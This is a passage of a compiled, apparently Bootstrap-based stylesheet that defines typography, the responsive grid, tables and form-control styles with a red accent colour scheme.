  padding: 0; }

input[type="date"],
input[type="time"],
input[type="datetime-local"],
input[type="month"] {
  -webkit-appearance: listbox; }

textarea {
  overflow: auto;
  resize: vertical; }

fieldset {
  min-width: 0;
  padding: 0;
  margin: 0;
  border: 0; }

legend {
  display: block;
  width: 100%;
  max-width: 100%;
  padding: 0;
  margin-bottom: .5rem;
  font-size: 1.5rem;
  line-height: inherit;
  color: inherit;
  white-space: normal; }
  @media (max-width: 1200px) {
    legend {
      font-size: calc(1.275rem + 0.3vw) ; } }

progress {
  vertical-align: baseline; }

[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
  height: auto; }

[type="search"] {
  outline-offset: -2px;
  -webkit-appearance: none; }

[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none; }

::-webkit-file-upload-button {
  font: inherit;
  -webkit-appearance: button; }

output {
  display: inline-block; }

summary {
  display: list-item;
  cursor: pointer; }

template {
  display: none; }

[hidden] {
  display: none !important; }

h1, h2, h3, h4, h5, h6,
.h1, .h2, .h3, .h4, .h5, .h6 {
  margin-bottom: 0.5rem;
  font-family: "Open Sans Condensed";
  font-weight: 500;
  line-height: 1.2;
  color: #474342; }

h1, .h1 {
  font-size: 2.5rem; }
  @media (max-width: 1200px) {
    h1, .h1 {
      font-size: calc(1.375rem + 1.5vw) ; } }

h2, .h2 {
  font-size: 2rem; }
  @media (max-width: 1200px) {
    h2, .h2 {
      font-size: calc(1.325rem + 0.9vw) ; } }

h3, .h3 {
  font-size: 1.75rem; }
  @media (max-width: 1200px) {
    h3, .h3 {
      font-size: calc(1.3rem + 0.6vw) ; } }

h4, .h4 {
  font-size: 1.5rem; }
  @media (max-width: 1200px) {
    h4, .h4 {
      font-size: calc(1.275rem + 0.3vw) ; } }

h5, .h5 {
  font-size: 1.25rem; }

h6, .h6 {
  font-size: 1rem; }

.lead {
  font-size: 1.25rem;
  font-weight: 300; }

.display-1 {
  font-size: 6rem;
  font-weight: 300;
  line-height: 1.2; }
  @media (max-width: 1200px) {
    .display-1 {
      font-size: calc(1.725rem + 5.7vw) ; } }

.display-2 {
  font-size: 5.5rem;
  font-weight: 300;
  line-height: 1.2; }
  @media (max-width: 1200px) {
    .display-2 {
      font-size: calc(1.675rem + 5.1vw) ; } }

.display-3 {
  font-size: 4.5rem;
  font-weight: 300;
  line-height: 1.2; }
  @media (max-width: 1200px) {
    .display-3 {
      font-size: calc(1.575rem + 3.9vw) ; } }

.display-4 {
  font-size: 3.5rem;
  font-weight: 300;
  line-height: 1.2; }
  @media (max-width: 1200px) {
    .display-4 {
      font-size: calc(1.475rem + 2.7vw) ; } }

hr {
  margin-top: 1rem;
  margin-bottom: 1rem;
  border: 0;
  border-top: 1px solid rgba(0, 0, 0, 0.1); }

small,
.small {
  font-size: 80%;
  font-weight: 400; }

mark,
.mark {
  padding: 0.2em;
  background-color: #fcf8e3; }

.list-unstyled {
  padding-left: 0;
  list-style: none; }

.list-inline {
  padding-left: 0;
  list-style: none; }

.list-inline-item {
  display: inline-block; }
  .list-inline-item:not(:last-child) {
    margin-right: 0.5rem; }

.initialism {
  font-size: 90%;
  text-transform: uppercase; }

.blockquote {
  margin-bottom: 1rem;
  font-size: 1.25rem; }

.blockquote-footer {
  display: block;
  font-size: 80%;
  color: #6c757d; }
  .blockquote-footer::before {
    content: "\2014\00A0"; }

.img-fluid {
  max-width: 100%;
  height: auto; }

.img-thumbnail {
  padding: 0.25rem;
  background-color: #fff;
  border: 1px solid #dee2e6;
  border-radius: 0.25rem;
  max-width: 100%;
  height: auto; }

.figure {
  display: inline-block; }

.figure-img {
  margin-bottom: 0.5rem;
  line-height: 1; }

.figure-caption {
  font-size: 90%;
  color: #6c757d; }

code {
  font-size: 87.5%;
  color: #e83e8c;
  word-break: break-word; }
  a > code {
    color: inherit; }

kbd {
  padding: 0.2rem 0.4rem;
  font-size: 87.5%;
  color: #fff;
  background-color: #212529;
  border-radius: 0.2rem; }
  kbd kbd {
    padding: 0;
    font-size: 100%;
    font-weight: 700; }

pre {
  display: block;
  font-size: 87.5%;
  color: #212529; }
  pre code {
    font-size: inherit;
    color: inherit;
    word-break: normal; }

.pre-scrollable {
  max-height: 340px;
  overflow-y: scroll; }

.container {
  width: 100%;
  padding-right: 15px;
  padding-left: 15px;
  margin-right: auto;
  margin-left: auto; }
  @media (min-width: 576px) {
    .container {
      max-width: 540px; } }
  @media (min-width: 768px) {
    .container {
      max-width: 720px; } }
  @media (min-width: 992px) {
    .container {
      max-width: 960px; } }
  @media (min-width: 1200px) {
    .container {
      max-width: 1140px; } }

/********************************/
/* Anpassung padding            */
/********************************/
.container-fluid {
  width: 100%;
  padding-right: 15px;
  padding-left: 15px;
  margin-right: auto;
  margin-left: auto;
  padding-right: 0;
  padding-left: 0; }

.row {
  display: flex;
  flex-wrap: wrap;
  margin-right: -15px;
  margin-left: -15px; }

.no-gutters {
  margin-right: 0;
  margin-left: 0; }
  .no-gutters > .col,
  .no-gutters > [class*="col-"] {
    padding-right: 0;
    padding-left: 0; }

.col-1, .col-2, .col-3, .col-4, .col-5, .col-6, .col-7, .col-8, .col-9, .col-10, .col-11, .col-12, .col,
.col-auto, .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12, .col-sm,
.col-sm-auto, .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12, .col-md,
.col-md-auto, .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12, .col-lg,
.col-lg-auto, .col-xl-1, .col-xl-2, .col-xl-3, .col-xl-4, .col-xl-5, .col-xl-6, .col-xl-7, .col-xl-8, .col-xl-9, .col-xl-10, .col-xl-11, .col-xl-12, .col-xl,
.col-xl-auto {
  position: relative;
  width: 100%;
  padding-right: 15px;
  padding-left: 15px; }

.col {
  flex-basis: 0;
  flex-grow: 1;
  max-width: 100%; }

.col-auto {
  flex: 0 0 auto;
  width: auto;
  max-width: 100%; }

.col-1 {
  flex: 0 0 8.33333%;
  max-width: 8.33333%; }

.col-2 {
  flex: 0 0 16.66667%;
  max-width: 16.66667%; }

.col-3 {
  flex: 0 0 25%;
  max-width: 25%; }

.col-4 {
  flex: 0 0 33.33333%;
  max-width: 33.33333%; }

.col-5 {
  flex: 0 0 41.66667%;
  max-width: 41.66667%; }

.col-6 {
  flex: 0 0 50%;
  max-width: 50%; }

.col-7 {
  flex: 0 0 58.33333%;
  max-width: 58.33333%; }

.col-8 {
  flex: 0 0 66.66667%;
  max-width: 66.66667%; }

.col-9 {
  flex: 0 0 75%;
  max-width: 75%; }

.col-10 {
  flex: 0 0 83.33333%;
  max-width: 83.33333%; }

.col-11 {
  flex: 0 0 91.66667%;
  max-width: 91.66667%; }

.col-12 {
  flex: 0 0 100%;
  max-width: 100%; }

.order-first {
  order: -1; }

.order-last {
  order: 13; }

.order-0 {
  order: 0; }

.order-1 {
  order: 1; }

.order-2 {
  order: 2; }

.order-3 {
  order: 3; }

.order-4 {
  order: 4; }

.order-5 {
  order: 5; }

.order-6 {
  order: 6; }

.order-7 {
  order: 7; }

.order-8 {
  order: 8; }

.order-9 {
  order: 9; }

.order-10 {
  order: 10; }

.order-11 {
  order: 11; }

.order-12 {
  order: 12; }

.offset-1 {
  margin-left: 8.33333%; }

.offset-2 {
  margin-left: 16.66667%; }

.offset-3 {
  margin-left: 25%; }

.offset-4 {
  margin-left: 33.33333%; }

.offset-5 {
  margin-left: 41.66667%; }

.offset-6 {
  margin-left: 50%; }

.offset-7 {
  margin-left: 58.33333%; }

.offset-8 {
  margin-left: 66.66667%; }

.offset-9 {
  margin-left: 75%; }

.offset-10 {
  margin-left: 83.33333%; }

.offset-11 {
  margin-left: 91.66667%; }

@media (min-width: 576px) {
  .col-sm {
    flex-basis: 0;
    flex-grow: 1;
    max-width: 100%; }
  .col-sm-auto {
    flex: 0 0 auto;
    width: auto;
    max-width: 100%; }
  .col-sm-1 {
    flex: 0 0 8.33333%;
    max-width: 8.33333%; }
  .col-sm-2 {
    flex: 0 0 16.66667%;
    max-width: 16.66667%; }
  .col-sm-3 {
    flex: 0 0 25%;
    max-width: 25%; }
  .col-sm-4 {
    flex: 0 0 33.33333%;
    max-width: 33.33333%; }
  .col-sm-5 {
    flex: 0 0 41.66667%;
    max-width: 41.66667%; }
  .col-sm-6 {
    flex: 0 0 50%;
    max-width: 50%; }
  .col-sm-7 {
    flex: 0 0 58.33333%;
    max-width: 58.33333%; }
  .col-sm-8 {
    flex: 0 0 66.66667%;
    max-width: 66.66667%; }
  .col-sm-9 {
    flex: 0 0 75%;
    max-width: 75%; }
  .col-sm-10 {
    flex: 0 0 83.33333%;
    max-width: 83.33333%; }
  .col-sm-11 {
    flex: 0 0 91.66667%;
    max-width: 91.66667%; }
  .col-sm-12 {
    flex: 0 0 100%;
    max-width: 100%; }
  .order-sm-first {
    order: -1; }
  .order-sm-last {
    order: 13; }
  .order-sm-0 {
    order: 0; }
  .order-sm-1 {
    order: 1; }
  .order-sm-2 {
    order: 2; }
  .order-sm-3 {
    order: 3; }
  .order-sm-4 {
    order: 4; }
  .order-sm-5 {
    order: 5; }
  .order-sm-6 {
    order: 6; }
  .order-sm-7 {
    order: 7; }
  .order-sm-8 {
    order: 8; }
  .order-sm-9 {
    order: 9; }
  .order-sm-10 {
    order: 10; }
  .order-sm-11 {
    order: 11; }
  .order-sm-12 {
    order: 12; }
  .offset-sm-0 {
    margin-left: 0; }
  .offset-sm-1 {
    margin-left: 8.33333%; }
  .offset-sm-2 {
    margin-left: 16.66667%; }
  .offset-sm-3 {
    margin-left: 25%; }
  .offset-sm-4 {
    margin-left: 33.33333%; }
  .offset-sm-5 {
    margin-left: 41.66667%; }
  .offset-sm-6 {
    margin-left: 50%; }
  .offset-sm-7 {
    margin-left: 58.33333%; }
  .offset-sm-8 {
    margin-left: 66.66667%; }
  .offset-sm-9 {
    margin-left: 75%; }
  .offset-sm-10 {
    margin-left: 83.33333%; }
  .offset-sm-11 {
    margin-left: 91.66667%; } }

@media (min-width: 768px) {
  .col-md {
    flex-basis: 0;
    flex-grow: 1;
    max-width: 100%; }
  .col-md-auto {
    flex: 0 0 auto;
    width: auto;
    max-width: 100%; }
  .col-md-1 {
    flex: 0 0 8.33333%;
    max-width: 8.33333%; }
  .col-md-2 {
    flex: 0 0 16.66667%;
    max-width: 16.66667%; }
  .col-md-3 {
    flex: 0 0 25%;
    max-width: 25%; }
  .col-md-4 {
    flex: 0 0 33.33333%;
    max-width: 33.33333%; }
  .col-md-5 {
    flex: 0 0 41.66667%;
    max-width: 41.66667%; }
  .col-md-6 {
    flex: 0 0 50%;
    max-width: 50%; }
  .col-md-7 {
    flex: 0 0 58.33333%;
    max-width: 58.33333%; }
  .col-md-8 {
    flex: 0 0 66.66667%;
    max-width: 66.66667%; }
  .col-md-9 {
    flex: 0 0 75%;
    max-width: 75%; }
  .col-md-10 {
    flex: 0 0 83.33333%;
    max-width: 83.33333%; }
  .col-md-11 {
    flex: 0 0 91.66667%;
    max-width: 91.66667%; }
  .col-md-12 {
    flex: 0 0 100%;
    max-width: 100%; }
  .order-md-first {
    order: -1; }
  .order-md-last {
    order: 13; }
  .order-md-0 {
    order: 0; }
  .order-md-1 {
    order: 1; }
  .order-md-2 {
    order: 2; }
  .order-md-3 {
    order: 3; }
  .order-md-4 {
    order: 4; }
  .order-md-5 {
    order: 5; }
  .order-md-6 {
    order: 6; }
  .order-md-7 {
    order: 7; }
  .order-md-8 {
    order: 8; }
  .order-md-9 {
    order: 9; }
  .order-md-10 {
    order: 10; }
  .order-md-11 {
    order: 11; }
  .order-md-12 {
    order: 12; }
  .offset-md-0 {
    margin-left: 0; }
  .offset-md-1 {
    margin-left: 8.33333%; }
  .offset-md-2 {
    margin-left: 16.66667%; }
  .offset-md-3 {
    margin-left: 25%; }
  .offset-md-4 {
    margin-left: 33.33333%; }
  .offset-md-5 {
    margin-left: 41.66667%; }
  .offset-md-6 {
    margin-left: 50%; }
  .offset-md-7 {
    margin-left: 58.33333%; }
  .offset-md-8 {
    margin-left: 66.66667%; }
  .offset-md-9 {
    margin-left: 75%; }
  .offset-md-10 {
    margin-left: 83.33333%; }
  .offset-md-11 {
    margin-left: 91.66667%; } }

@media (min-width: 992px) {
  .col-lg {
    flex-basis: 0;
    flex-grow: 1;
    max-width: 100%; }
  .col-lg-auto {
    flex: 0 0 auto;
    width: auto;
    max-width: 100%; }
  .col-lg-1 {
    flex: 0 0 8.33333%;
    max-width: 8.33333%; }
  .col-lg-2 {
    flex: 0 0 16.66667%;
    max-width: 16.66667%; }
  .col-lg-3 {
    flex: 0 0 25%;
    max-width: 25%; }
  .col-lg-4 {
    flex: 0 0 33.33333%;
    max-width: 33.33333%; }
  .col-lg-5 {
    flex: 0 0 41.66667%;
    max-width: 41.66667%; }
  .col-lg-6 {
    flex: 0 0 50%;
    max-width: 50%; }
  .col-lg-7 {
    flex: 0 0 58.33333%;
    max-width: 58.33333%; }
  .col-lg-8 {
    flex: 0 0 66.66667%;
    max-width: 66.66667%; }
  .col-lg-9 {
    flex: 0 0 75%;
    max-width: 75%; }
  .col-lg-10 {
    flex: 0 0 83.33333%;
    max-width: 83.33333%; }
  .col-lg-11 {
    flex: 0 0 91.66667%;
    max-width: 91.66667%; }
  .col-lg-12 {
    flex: 0 0 100%;
    max-width: 100%; }
  .order-lg-first {
    order: -1; }
  .order-lg-last {
    order: 13; }
  .order-lg-0 {
    order: 0; }
  .order-lg-1 {
    order: 1; }
  .order-lg-2 {
    order: 2; }
  .order-lg-3 {
    order: 3; }
  .order-lg-4 {
    order: 4; }
  .order-lg-5 {
    order: 5; }
  .order-lg-6 {
    order: 6; }
  .order-lg-7 {
    order: 7; }
  .order-lg-8 {
    order: 8; }
  .order-lg-9 {
    order: 9; }
  .order-lg-10 {
    order: 10; }
  .order-lg-11 {
    order: 11; }
  .order-lg-12 {
    order: 12; }
  .offset-lg-0 {
    margin-left: 0; }
  .offset-lg-1 {
    margin-left: 8.33333%; }
  .offset-lg-2 {
    margin-left: 16.66667%; }
  .offset-lg-3 {
    margin-left: 25%; }
  .offset-lg-4 {
    margin-left: 33.33333%; }
  .offset-lg-5 {
    margin-left: 41.66667%; }
  .offset-lg-6 {
    margin-left: 50%; }
  .offset-lg-7 {
    margin-left: 58.33333%; }
  .offset-lg-8 {
    margin-left: 66.66667%; }
  .offset-lg-9 {
    margin-left: 75%; }
  .offset-lg-10 {
    margin-left: 83.33333%; }
  .offset-lg-11 {
    margin-left: 91.66667%; } }

@media (min-width: 1200px) {
  .col-xl {
    flex-basis: 0;
    flex-grow: 1;
    max-width: 100%; }
  .col-xl-auto {
    flex: 0 0 auto;
    width: auto;
    max-width: 100%; }
  .col-xl-1 {
    flex: 0 0 8.33333%;
    max-width: 8.33333%; }
  .col-xl-2 {
    flex: 0 0 16.66667%;
    max-width: 16.66667%; }
  .col-xl-3 {
    flex: 0 0 25%;
    max-width: 25%; }
  .col-xl-4 {
    flex: 0 0 33.33333%;
    max-width: 33.33333%; }
  .col-xl-5 {
    flex: 0 0 41.66667%;
    max-width: 41.66667%; }
  .col-xl-6 {
    flex: 0 0 50%;
    max-width: 50%; }
  .col-xl-7 {
    flex: 0 0 58.33333%;
    max-width: 58.33333%; }
  .col-xl-8 {
    flex: 0 0 66.66667%;
    max-width: 66.66667%; }
  .col-xl-9 {
    flex: 0 0 75%;
    max-width: 75%; }
  .col-xl-10 {
    flex: 0 0 83.33333%;
    max-width: 83.33333%; }
  .col-xl-11 {
    flex: 0 0 91.66667%;
    max-width: 91.66667%; }
  .col-xl-12 {
    flex: 0 0 100%;
    max-width: 100%; }
  .order-xl-first {
    order: -1; }
  .order-xl-last {
    order: 13; }
  .order-xl-0 {
    order: 0; }
  .order-xl-1 {
    order: 1; }
  .order-xl-2 {
    order: 2; }
  .order-xl-3 {
    order: 3; }
  .order-xl-4 {
    order: 4; }
  .order-xl-5 {
    order: 5; }
  .order-xl-6 {
    order: 6; }
  .order-xl-7 {
    order: 7; }
  .order-xl-8 {
    order: 8; }
  .order-xl-9 {
    order: 9; }
  .order-xl-10 {
    order: 10; }
  .order-xl-11 {
    order: 11; }
  .order-xl-12 {
    order: 12; }
  .offset-xl-0 {
    margin-left: 0; }
  .offset-xl-1 {
    margin-left: 8.33333%; }
  .offset-xl-2 {
    margin-left: 16.66667%; }
  .offset-xl-3 {
    margin-left: 25%; }
  .offset-xl-4 {
    margin-left: 33.33333%; }
  .offset-xl-5 {
    margin-left: 41.66667%; }
  .offset-xl-6 {
    margin-left: 50%; }
  .offset-xl-7 {
    margin-left: 58.33333%; }
  .offset-xl-8 {
    margin-left: 66.66667%; }
  .offset-xl-9 {
    margin-left: 75%; }
  .offset-xl-10 {
    margin-left: 83.33333%; }
  .offset-xl-11 {
    margin-left: 91.66667%; } }

.table {
  width: 100%;
  margin-bottom: 1rem;
  color: #212529;
  background-color: transparent; }
  .table th,
  .table td {
    padding: 0.75rem;
    vertical-align: top;
    border-top: 1px solid #dee2e6; }
  .table thead th {
    vertical-align: bottom;
    border-bottom: 2px solid #dee2e6; }
  .table tbody + tbody {
    border-top: 2px solid #dee2e6; }

.table-sm th,
.table-sm td {
  padding: 0.3rem; }

.table-bordered {
  border: 1px solid #dee2e6; }
  .table-bordered th,
  .table-bordered td {
    border: 1px solid #dee2e6; }
  .table-bordered thead th,
  .table-bordered thead td {
    border-bottom-width: 2px; }

.table-borderless th,
.table-borderless td,
.table-borderless thead th,
.table-borderless tbody + tbody {
  border: 0; }

.table-striped tbody tr:nth-of-type(odd) {
  background-color: white; }

.table-hover tbody tr:hover {
  color: #212529;
  background-color: #eaeaea; }

.table-primary,
.table-primary > th,
.table-primary > td {
  background-color: #f2b8b8; }

.table-primary th,
.table-primary td,
.table-primary thead th,
.table-primary tbody + tbody {
  border-color: #e77a7a; }

.table-hover .table-primary:hover {
  background-color: #eea2a2; }
  .table-hover .table-primary:hover > td,
  .table-hover .table-primary:hover > th {
    background-color: #eea2a2; }

.table-secondary,
.table-secondary > th,
.table-secondary > td {
  background-color: #d4d4d4; }

.table-secondary th,
.table-secondary td,
.table-secondary thead th,
.table-secondary tbody + tbody {
  border-color: #aeaeae; }

.table-hover .table-secondary:hover {
  background-color: #c7c7c7; }
  .table-hover .table-secondary:hover > td,
  .table-hover .table-secondary:hover > th {
    background-color: #c7c7c7; }

.table-success,
.table-success > th,
.table-success > td {
  background-color: #c3e2cb; }

.table-success th,
.table-success td,
.table-success thead th,
.table-success tbody + tbody {
  border-color: #8fc89e; }

.table-hover .table-success:hover {
  background-color: #b2dabc; }
  .table-hover .table-success:hover > td,
  .table-hover .table-success:hover > th {
    background-color: #b2dabc; }

.table-info,
.table-info > th,
.table-info > td {
  background-color: #ccd7f4; }

.table-info th,
.table-info td,
.table-info thead th,
.table-info tbody + tbody {
  border-color: #a0b4eb; }

.table-hover .table-info:hover {
  background-color: #b7c7ef; }
  .table-hover .table-info:hover > td,
  .table-hover .table-info:hover > th {
    background-color: #b7c7ef; }

.table-warning,
.table-warning > th,
.table-warning > td {
  background-color: #f9b8db; }

.table-warning th,
.table-warning td,
.table-warning thead th,
.table-warning tbody + tbody {
  border-color: #f47abb; }

.table-hover .table-warning:hover {
  background-color: #f7a0cf; }
  .table-hover .table-warning:hover > td,
  .table-hover .table-warning:hover > th {
    background-color: #f7a0cf; }

.table-danger,
.table-danger > th,
.table-danger > td {
  background-color: #f1b8b8; }

.table-danger th,
.table-danger td,
.table-danger thead th,
.table-danger tbody + tbody {
  border-color: #e67a7c; }

.table-hover .table-danger:hover {
  background-color: #eda3a3; }
  .table-hover .table-danger:hover > td,
  .table-hover .table-danger:hover > th {
    background-color: #eda3a3; }

.table-light,
.table-light > th,
.table-light > td {
  background-color: #fdfdfe; }

.table-light th,
.table-light td,
.table-light thead th,
.table-light tbody + tbody {
  border-color: #fbfcfc; }

.table-hover .table-light:hover {
  background-color: #ececf6; }
  .table-hover .table-light:hover > td,
  .table-hover .table-light:hover > th {
    background-color: #ececf6; }

.table-dark,
.table-dark > th,
.table-dark > td {
  background-color: #c6c8ca; }

.table-dark th,
.table-dark td,
.table-dark thead th,
.table-dark tbody + tbody {
  border-color: #95999c; }

.table-hover .table-dark:hover {
  background-color: #b9bbbe; }
  .table-hover .table-dark:hover > td,
  .table-hover .table-dark:hover > th {
    background-color: #b9bbbe; }

.table-active,
.table-active > th,
.table-active > td {
  background-color: white; }

.table-hover .table-active:hover {
  background-color: #f2f2f2; }
  .table-hover .table-active:hover > td,
  .table-hover .table-active:hover > th {
    background-color: #f2f2f2; }

.table .thead-dark th {
  color: #fff;
  background-color: #212529;
  border-color: #32383e; }

.table .thead-light th {
  color: #495057;
  background-color: #e9ecef;
  border-color: #dee2e6; }

.table-dark {
  color: #fff;
  background-color: #212529; }
  .table-dark th,
  .table-dark td,
  .table-dark thead th {
    border-color: #32383e; }
  .table-dark.table-bordered {
    border: 0; }
  .table-dark.table-striped tbody tr:nth-of-type(odd) {
    background-color: rgba(255, 255, 255, 0.05); }
  .table-dark.table-hover tbody tr:hover {
    color: #fff;
    background-color: rgba(255, 255, 255, 0.075); }

@media (max-width: 575.98px) {
  .table-responsive-sm {
    display: block;
    width: 100%;
    overflow-x: auto;
    -webkit-overflow-scrolling: touch; }
    .table-responsive-sm > .table-bordered {
      border: 0; } }

@media (max-width: 767.98px) {
  .table-responsive-md {
    display: block;
    width: 100%;
    overflow-x: auto;
    -webkit-overflow-scrolling: touch; }
    .table-responsive-md > .table-bordered {
      border: 0; } }

@media (max-width: 991.98px) {
  .table-responsive-lg {
    display: block;
    width: 100%;
    overflow-x: auto;
    -webkit-overflow-scrolling: touch; }
    .table-responsive-lg > .table-bordered {
      border: 0; } }

@media (max-width: 1199.98px) {
  .table-responsive-xl {
    display: block;
    width: 100%;
    overflow-x: auto;
    -webkit-overflow-scrolling: touch; }
    .table-responsive-xl > .table-bordered {
      border: 0; } }

.table-responsive {
  display: block;
  width: 100%;
  overflow-x: auto;
  -webkit-overflow-scrolling: touch; }
  .table-responsive > .table-bordered {
    border: 0; }

.form-control {
  display: block;
  width: 100%;
  height: calc(2.25rem + 2px);
  padding: 0.375rem 0.75rem;
  font-size: 1rem;
  font-weight: 400;
  line-height: 1.5;
  color: #495057;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid #eaeaea;
  border-radius: 0.25rem;
  transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out; }
  @media (prefers-reduced-motion: reduce) {
    .form-control {
      transition: none; } }
  .form-control::-ms-expand {
    background-color: transparent;
    border: 0; }
  .form-control:focus {
    color: #495057;
    background-color: #fff;
    border-color: #ff5151;
    outline: 0;
    box-shadow: 0 0 0 0.2rem rgba(208, 0, 0, 0.25); }
  .form-control::placeholder {
    color: #6c757d;
    opacity: 1; }
  .form-control:disabled, .form-control[readonly] {
    background-color: #e9ecef;
    opacity: 1; }

select.form-control:focus::-ms-value {
  color: #495057;
  background-color: #fff; }

.form-control-file,
.form-control-range {
  display: block;
  width: 100%; }

.col-form-label {
  padding-top: calc(0.375rem + 1px);
  padding-bottom: calc(0.375rem + 1px);
  margin-bottom: 0;
  font-size: inherit;
  line-height: 1.5; }

.col-form-label-lg {
  padding-top: calc(0.5rem + 1px);
  padding-bottom: calc(0.5rem + 1px);
  font-size: 1.25rem;
  line-height: 1.5; }

.col-form-label-sm {
  padding-top: calc(0.25rem + 1px);
  padding-bottom: calc(0.25rem + 1px);
  font-size: 0.875rem;
  line-height: 1.5; }

.form-control-plaintext {
  display: block;
  width: 100%;
  padding-top: 0.375rem;
  padding-bottom: 0.375rem;
  margin-bottom: 0;
  line-height: 1.5;
  color: #212529;
  background-color: transparent;
  border: solid transparent;
  border-width: 1px 0; }
  .form-control-plaintext.form-control-sm, .form-control-plaintext.form-control-lg {
    padding-right: 0;
    padding-left: 0; }

.form-control-sm {
  height: calc(1.8125rem + 2px);
  padding: 0.25rem 0.5rem;
  font-size: 0.875rem;
  line-height: 1.5;
  border-radius: 0.2rem; }

.form-control-lg {
  height: calc(2.875rem + 2px);
  padding: 0.5rem 1rem;
  font-size: 1.25rem;
  line-height: 1.5;
  border-radius: 0.3rem; }

select.form-control[size], select.form-control[multiple] {
  height: auto; }

textarea.form-control {
  height: auto; }

.form-group {
  margin-bottom: 1rem; }

.form-text {
  display: block;
  margin-top: 0.25rem; }

.form-row {
  display: flex;
  flex-wrap: wrap;
  margin-right: -5px;
  margin-left: -5px; }
  .form-row > .col,
  .form-row > [class*="col-"] {
    padding-right: 5px;
    padding-left: 5px; }

.form-check {
  position: relative;
  display: block;
  padding-left: 1.25rem; }

.form-check-input {
  position: absolute;
  margin-top: 0.3rem;
  margin-left: -1.25rem; }
  .form-check-input:disabled ~ .form-check-label {
    color: #888; }

.form-check-label {
  margin-bottom: 0; }

.form-check-inline {
  display: inline-flex;
  align-items: center;
  padding-left: 0;
  margin-right: 0.75rem; }
  .form-check-inline .form-check-input {
    position: static;
    margin-top: 0;
    margin-right: 0.3125rem;
    margin-left: 0; }

.valid-feedback {
  display: none;
  width: 100%;
  margin-top: 0.25rem;
  font-size: 80%;
  color: #289645; }

.valid-tooltip {
  position: absolute;
  top: 100%;
  z-index: 5;
  display: none;
  max-width: 100%;
  padding: 0.25rem 0.5rem;
  margin-top: .1rem;
  font-size: 0.875rem;
  line-height: 1.5;
  color: #fff;
  background-color: rgba(40, 150, 69, 0.9);
  border-radius: 0.25rem; }

.was-validated .form-control:valid, .form-control.is-valid {
  border-color: #289645;
  padding-right: 2.25rem;
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%23289645' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e");
  background-repeat: no-repeat;
  background-position: center right calc(0.375em + 0.1875rem);
  background-size: calc(0.75em + 0.375rem) calc(0.75em + 0.375rem); }
  .was-validated .form-control:valid:focus, .form-control.is-valid:focus {
    border-color: #289645;
    box-shadow: 0 0 0 0.2rem rgba(40, 150, 69, 0.25); }
  .was-validated .form-control:valid ~ .valid-feedback,
  .was-validated .form-control:valid ~ .valid-tooltip, .form-control.is-valid ~ .valid-feedback,
  .form-control.is-valid ~ .valid-tooltip {
    display: block; }

.was-validated textarea.form-control:valid, textarea.form-control.is-valid {
  padding-right: 2.25rem;
  background-position: top calc(0.375em + 0.1875rem) right calc(0.375em + 0.1875rem); }

.was-validated .custom-select:valid, .custom-select.is-valid {
  border-color: #289645;
  padding-right: calc((1em + 0.75rem) * 3 / 4 + 1.75rem);
  background: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3e%3cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") no-repeat right 0.75rem center/8px 10px, url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%23289645' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e") #fff no-repeat center right 1.75rem/calc(0.75em + 0.375rem) calc(0.75em + 0.375rem); }
  .was-validated .custom-select:valid:focus, .custom-select.is-valid:focus {
    border-color: #289645;
    box-shadow: 0 0 0 0.2rem rgba(40, 150, 69, 0.25); }
  .was-validated .custom-select:valid ~ .valid-feedback,
  .was-validated .custom-select:valid ~ .valid-tooltip, .custom-select.is-valid ~ .valid-feedback,
  .custom-select.is-valid ~ .valid-tooltip {
    display: block; }

.was-validated .form-control-file:valid ~ .valid-feedback,
.was-validated .form-control-file:valid ~ .valid-tooltip, .form-control-file.is-valid ~ .valid-feedback,
.form-control-file.is-valid ~ .valid-tooltip {
  display: block; }

.was-validated .form-check-input:valid ~ .form-check-label, .form-check-input.is-valid ~ .form-check-label {
  color: #289645; }

.was-validated .form-check-input:valid ~ .valid-feedback,
.was-validated .form-check-input:valid ~ .valid-tooltip, .form-check-input.is-valid ~ .valid-feedback,
.form-check-input.is-valid ~ .valid-tooltip {
  display: block; }

.was-validated .custom-control-input:valid ~ .custom-control-label, .custom-control-input.is-valid ~ .custom-control-label {
  color: #289645; }
  .was-validated .custom-control-input:valid ~ .custom-control-label::before, .custom-control-input.is-valid ~ .custom-control-label::before {
    border-color: #289645; }

.was-validated .custom-control-input:valid ~ .valid-feedback,
.was-validated .custom-control-input:valid ~ .valid-tooltip, .custom-control-input.is-valid ~ .valid-feedback,
.custom-control-input.is-valid ~ .valid-tooltip {
  display: block; }

.was-validated .custom-control-input:valid:checked ~ .custom-control-label::before, .custom-control-input.is-valid:checked ~ .custom-control-label::before {
  border-color: #33be58;
  background-color: #33be58; }

.was-validated .custom-control-input:valid:focus ~ .custom-control-label::before, .custom-control-input.is-valid:focus ~ .custom-control-label::before {
  box-shadow: 0 0 0 0.2rem rgba(40, 150, 69, 0.25); }

.was-validated .custom-control-input:valid:focus:not(:checked) ~ .custom-control-label::before, .custom-control-input.is-valid:focus:not(:checked) ~ .custom-control-label::before {
  border-color: #289645; }

